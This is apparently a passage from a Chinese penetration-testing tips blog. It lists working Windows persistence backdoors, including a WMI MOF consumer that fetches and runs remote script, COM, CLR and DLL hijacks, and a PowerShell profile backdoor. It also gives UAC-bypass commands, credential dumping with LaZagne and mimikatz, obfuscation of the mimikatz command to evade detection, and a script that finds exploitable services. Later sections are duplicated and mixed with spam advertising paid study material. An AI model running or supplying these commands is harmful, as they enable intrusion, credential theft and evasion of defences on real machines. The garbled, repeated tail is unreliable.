    Query = "Select * From __InstanceModificationEvent "
            "Where TargetInstance Isa \"Win32_LocalTime\" "
            "And TargetInstance.Second = 1";
    QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consP1";
    ScriptingEngine = "JScript";
    ScriptText = "GetObject(\"script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test\")";
};
instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};
管理员权限:
mofcomp test.mof
参考:
《WSC、JSRAT and WMI Backdoor》
方法3:wmi
每隔60秒执行一次notepad.exe
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows\System32\notepad.exe",CommandLineTemplate="C:\Windows\System32\notepad.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
参考:
《Study Notes of WMI Persistence using wmic.exe》
方法4:Userland Persistence With Scheduled Tasks
劫持计划任务UserTask,在系统启动时加载testmsg.dll
操作如下:
在HKEY_CURRENT_USER\Software\Classes\CLSID\下新建项{58fb76b9-ac85-4e55-ac04-427593b1d060}
接着新建项InprocServer32
值设定为c:\test\testmsg.dll
testmsg.dll包含如下导出函数:
DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer
等待用户重新登录
参考:
《Userland registry hijacking》
方法5:Netsh
helper DLL需要包含导出函数InitHelperDll
管理员权限:
netsh add helper c:\test\netshtest.dll
helper dll添加成功后,每次调用netsh,均会加载c:\test\netshtest.dll
参考:
《Netsh persistence》
方法6:Shim
常用方式:
- InjectDll
- RedirectShortcut
- RedirectEXE
《渗透测试中的Application Compatibility Shims》
方法7:dll劫持
通过Rattler自动枚举进程,检测是否存在可用dll劫持利用的进程
参考:
《DLL劫持漏洞自动化识别工具Rattler测试》
方法8:DoubleAgent
编写自定义Verifier provider DLL
通过Application Verifier进行安装
注入到目标进程执行payload
每当目标进程启动,均会执行payload,相当于一个自启动的方式
参考:
《渗透测试中的Application Verifier(DoubleAgent利用介绍)》
方法9:waitfor.exe
不支持自启动,但可远程主动激活,后台进程显示为waitfor.exe
参考:
《Use Waitfor.exe to maintain persistence》
方法10:AppDomainManager
针对.Net程序,通过修改AppDomainManager能够劫持.Net程序的启动过程。
如果劫持了系统常见.Net程序如powershell.exe的启动过程,向其添加payload,就能实现一种被动的后门触发机制
参考:
《Use AppDomainManager to maintain persistence》
方法11:Office加载项
如果系统已安装office软件,可通过配置Office加载项实现劫持,作为被动后门
常用利用方式:
Word WLL
Excel XLL
Excel VBA add-ins
PowerPoint VBA add-ins
POC:https://github.com/3gstudent/Office-Persistence
参考:
《Use Office to maintain persistence》
《Office Persistence on x64 operating system》
方法12:CLR
无需管理员权限的后门,并能够劫持所有.Net程序
POC:https://github.com/3gstudent/CLR-Injection
参考:
《Use CLR to maintain persistence》
方法13:msdtc
利用MSDTC服务加载dll,实现自启动,并绕过Autoruns对启动项的检测
参考:
《Use msdtc to maintain persistence》
方法14:Hijack CAccPropServicesClass and MMDeviceEnumerator
不需要重启系统,不需要管理员权限
通过修改注册表实现
POC:https://github.com/3gstudent/COM-Object-hijacking
参考:
《Use COM Object hijacking to maintain persistence——Hijack CAccPropServicesClass and MMDeviceEnumerator》
方法15:Hijack explorer.exe
不需要重启系统,不需要管理员权限
通过修改注册表实现
参考:
《Use COM Object hijacking to maintain persistence——Hijack explorer.exe》
方法16:Windows FAX DLL Injection
通过DLL劫持,劫持Explorer.exe对fxsst.dll的加载
Explorer.exe在启动时会加载c:\Windows\System32\fxsst.dll(服务默认开启,用于传真服务)
将payload.dll保存在c:\Windows\fxsst.dll,能够实现dll劫持,劫持Explorer.exe对fxsst.dll的加载
方法17:劫持Office软件的特定功能
通过dll劫持,在Office软件执行特定功能时触发后门
参考:
《利用BDF向DLL文件植入后门》
方法18:特殊注册表键值
在注册表启动项创建特殊名称的注册表键值,用户正常情况下无法读取(使用Win32 API),但系统能够执行(使用Native API)
参考:
《渗透技巧——"隐藏"注册表的创建》
《渗透技巧——"隐藏"注册表的更多测试》
方法19:powershell配置文件
修改powershell配置文件,后门在powershell进程启动后触发
查看是否使用配置文件:
Test-Path $profile
创建配置文件:
New-Item -Path $profile -Type File –Force
修改配置文件内容,添加后门:
$string = 'Start-Process "cmd.exe"'
$string | Out-File -FilePath "C:\Users\a\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1" -Append
From:
https://rastamouse.me/2018/03/a-view-of-persistence/
Tips 31. UAC绕过
方法1:use eventvwr.exe and registry hijacking
适用:Win7,Win8.1,Win 10
https://github.com/3gstudent/UAC-Bypass/blob/master/Invoke-EventVwrBypass.ps1
参考:
《Study Notes of WMI Persistence using wmic.exe》
《Userland registry hijacking》
方法2:use sdclt.exe
适用Win10
参考:
《Study Notes of using sdclt.exe to bypass UAC》
方法3:use SilentCleanup
适用Win8,Win10
reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
参考:
《Study Notes of using SilentCleanup to bypass UAC》
方法4:use wscript.exe
只适用于Win7
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-WScriptBypassUAC.ps1
参考:
《Empire中的Invoke-WScriptBypassUAC利用分析》
方法5:use cmstp.exe
https://msitpros.com/?p=3960
适用于Win7
方法5:修改环境变量,劫持高权限.Net程序
适用Win7-Win10
如gpedit.msc
修改环境变量,利用CLR劫持gpedit.msc的启动过程
参考:
《Use CLR to bypass UAC》
方法6:修改注册表HKCU\Software\Classes\CLSID,劫持高权限程序
适用Win7-Win10
- {B29D466A-857D-35BA-8712-A758861BFEA1}
- {D5AB5662-131D-453D-88C8-9BBA87502ADE}
- {0A29FF9E-7F9C-4437-8B11-F424491E3931}
- {CB2F6723-AB3A-11D2-9C40-00C04FA30A3E}
参考:
《Use CLR to bypass UAC》
Tips 32. Visual Studio生成的exe或是dll在其他系统使用,提示缺少相关DLL文件
解放方法:
将程序打包发布
项目菜单->项目属性,C/C+±>代码生成->运行库,选择多线程 (/MT)
Tips 33. 使用LaZagne导出当前系统中常见应用存储的密码
可以使用LaZagne导出当前系统中常见应用存储的密码(例如浏览器、Wifi、Git、Outlook等)
https://github.com/AlessandroZ/LaZagne
当然,也可以修改LaZagne源码实现对其他应用的密码导出
参考:
《本地密码查看工具LaZagne中的自定义脚本开发》
Tips 34. 使用powershell读写文件
读文本文件:
$file = Get-Content "1.txt"
写文本文件:
Set-content "1.txt"
读二进制文件:
[System.IO.File]::ReadAllBytes('1.exe')
写二进制文件:
[System.IO.File]::WriteAllBytes("1.exe",$fileContentBytes)
Tips 35. powershell作base64编码/解码
编码:
$encoded = [System.Convert]::ToBase64String($fileContent)
解码:
$fileContent = [System.Convert]::FromBase64String($encoded)
参考:
《Study Notes of using BGInfo to bypass Application Whitelisting》
Tips 36 如果powershell脚本被查杀,可以尝试使用Invoke-Obfuscation进行混淆
https://github.com/danielbohannon/Invoke-Obfuscation
eg.
设置要混淆的代码:
set scriptblock " Invoke-111111 -Command "log privilege::debug sekurlsa::logonpasswords exit" "
输入encoding
输入1,指定编码为ascii
得到混淆后的代码:
" $(SEt-iTem 'VARIaBle:OFS' '' ) "+ [StRinG](( 73,110 , 118 ,111, 107, 101, 45, 49, 49 ,49 ,49 ,49 , 49, 32 , 45 , 67, 111, 109 , 109, 97 , 110 , 100 , 32,34,108, 111, 103 ,32, 112 ,114 , 105,118,105,108, 101, 103 ,101, 58 , 58 , 100 , 101 , 98, 117 ,103,32 , 115,101,107 ,117,114 , 108,115, 97 ,58 , 58, 108 ,111 ,103,111,110, 112, 97, 115 ,115,119, 111, 114, 100, 115, 32, 101, 120,105,116 ,34 )|FOReacH-objeCT{( [ChAR][iNT] $_) } ) +"$( Set-variAbLE 'oFS' ' ' ) "|. ( $env:PUbLic[13]+$eNv:PuBlIc[5]+'x')
Tips 37 python脚本转exe
常见的两种方法:
- 使用py2exe
- 使用PyInstaller
使用方法和常见bug解决方法可参照参考链接
参考:
《本地密码查看工具LaZagne中的自定义脚本开发》
Tips 38 普通用户权限向管理员权限的路径下写文件
eg.
以普通用户权限向c:\windows文件夹下释放文件
makecab c:\test\test.exe %TMP%\1.tmp
wusa %TMP%\1.tmp /extract:"c:\windows" /quiet
适用于Win7、Win8,学习自:
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-WScriptBypassUAC.ps1
参考:
《Empire中的Invoke-WScriptBypassUAC利用分析》
Tips 39 在远程系统上执行程序的方法汇总
常用方法:
- at
- psexec
- WMIC
- wmiexec
- smbexec
- powershell remoting
新方法:
- DCOM
参考:
《域渗透——利用DCOM在远程系统执行程序》
Tips 40 寻找Windows系统中可被利用的服务
枚举Windows系统服务对应可执行文件的路径,如果路径包含普通用户的写权限,那么该服务可被用来提升权限
powershell代码:
$ErrorActionPreference="SilentlyContinue"
$out = (Get-WmiObject win32_service | select PathName)
$out|% {[array]$global:path += $_.PathName}
for($i=0;$i -le $out.Count-1;$i++)
{
    $a=Get-Acl -Path $out[$i].PathName.ToUpper().Substring($out[$i].PathName.ToUpper().IndexOfAny("C"),$out[$i].PathName.ToUpper().LastIndexOfAny("\"))
 	If($a.Owner -ne "NT AUTHORITY\SYSTEM"){
		If($a.Owner -ne "NT SERVICE\TrustedInstaller"){
			If($a.Owner -ne "BUILTIN\Administrators"){
				Get-WmiObject win32_service | ?{$_.PathName -like $out[$i].PathName}|select Name,PathName,ProcessId,StartMode,State,Status
				Write-host Owner: $a.Owner
			}
		}
    }
}
Write-host [+] All done.
先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。


既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)


由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
eg.
以普通用户权限向c:\windows文件夹下释放文件
makecab c:\test\test.exe %TMP%\1.tmp
wusa %TMP%\1.tmp /extract:"c:\windows" /quiet
适用于Win7、Win8,学习自:
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-WScriptBypassUAC.ps1
参考:
《Empire中的Invoke-WScriptBypassUAC利用分析》
Tips 39 在远程系统上执行程序的方法汇总
常用方法:
- at
- psexec
- WMIC
- wmiexec
- smbexec
- powershell remoting
新方法:
- DCOM
参考:
《域渗透——利用DCOM在远程系统执行程序》
Tips 40 寻找Windows系统中可被利用的服务
枚举Windows系统服务对应可执行文件的路径,如果路径包含普通用户的写权限,那么该服务可被用来提升权限
powershell代码:
$ErrorActionPreference="SilentlyContinue"
$out = (Get-WmiObject win32_service | select PathName)
$out|% {[array]$global:path += $_.PathName}
for($i=0;$i -le $out.Count-1;$i++)
{
    $a=Get-Acl -Path $out[$i].PathName.ToUpper().Substring($out[$i].PathName.ToUpper().IndexOfAny("C"),$out[$i].PathName.ToUpper().LastIndexOfAny("\"))
 	If($a.Owner -ne "NT AUTHORITY\SYSTEM"){
		If($a.Owner -ne "NT SERVICE\TrustedInstaller"){
			If($a.Owner -ne "BUILTIN\Administrators"){
				Get-WmiObject win32_service | ?{$_.PathName -like $out[$i].PathName}|select Name,PathName,ProcessId,StartMode,State,Status
				Write-host Owner: $a.Owner
			}
		}
    }
}
Write-host [+] All done.
先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。
[外链图片转存中…(img-hMXEMXFK-1715804045449)]
[外链图片转存中…(img-HnOZM7fb-1715804045450)]
[外链图片转存中…(img-JFRBWllp-1715804045451)]
[外链图片转存中…(img-j2t4ieyE-1715804045451)]
[外链图片转存中…(img-Lp69OJ1P-1715804045452)]
[外链图片转存中…(img-YsUSEExl-1715804045452)]
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新


 921
921

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


